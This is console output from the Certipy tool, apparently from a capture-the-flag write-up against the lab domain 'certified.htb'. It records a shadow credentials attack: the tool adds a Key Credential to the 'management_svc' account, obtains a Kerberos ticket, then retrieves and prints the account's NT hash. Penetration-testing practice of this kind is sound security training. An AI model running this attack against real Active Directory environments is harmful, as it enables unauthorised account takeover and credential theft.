 Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Target name (-target) not specified and Kerberos or SSPI authentication is used. This m
ight fail
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '370068b3-4a2e-61c6-72a3-538de27fe18e'
[*] Adding Key Credential with device ID '370068b3-4a2e-61c6-72a3-538de27fe18e' to the Key
Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '370068b3-4a2e-61c6-72a3-538de27fe18e'
 to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584